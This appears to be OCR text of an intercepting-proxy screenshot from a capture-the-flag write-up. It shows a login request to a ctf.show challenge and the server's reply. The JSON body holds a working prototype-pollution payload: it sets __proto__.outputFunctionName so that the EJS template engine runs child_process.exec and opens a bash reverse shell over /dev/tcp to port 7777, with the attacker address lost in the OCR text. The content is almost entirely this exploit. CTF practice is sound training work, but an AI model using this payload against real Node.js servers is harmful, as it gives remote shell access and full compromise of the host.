 请求
响应
美化 Raw Hex \n
美化 Raw Hex 页面渲染 \n
1 POST /login HTTP/1.1
2 Host:
6af7d397-746c-4077-b82e-ca89ca7bdf59.challenge.ctf.show
3 Content-Length: 204
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36
7 Content-Type: application/json
8 Origin:
http://6af7d397-746c-4077-b82e-ca89ca7bdf59.challenge.ct
f.show
9 Referer:
http://6af7d397-746c-4077-b82e-ca89ca7bdf59.challenge.ct
f.show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 {
"username":"1",
"password":"1",
"__proto__":{
"outputFunctionName":
"_tmp1;global.process.mainModule.require('child_proc
ess').exec('bash -c \"bash -i >& /dev/tcp/
/7777 0>&1\"');var __tmp2"
}
15 }
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 16 Feb 2023 08:19:21 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Etag: W/"4e-qZKMlJKpQ+oXkeIccSKuaAWqSqk"
7 X-Powered-By: Express
8 Content-Length: 78
9
10 {"ret_code":2,"ret_msg":"登录失败{\"username\":\"1\",\"p
assword\":\"1\"}"}
REEBUF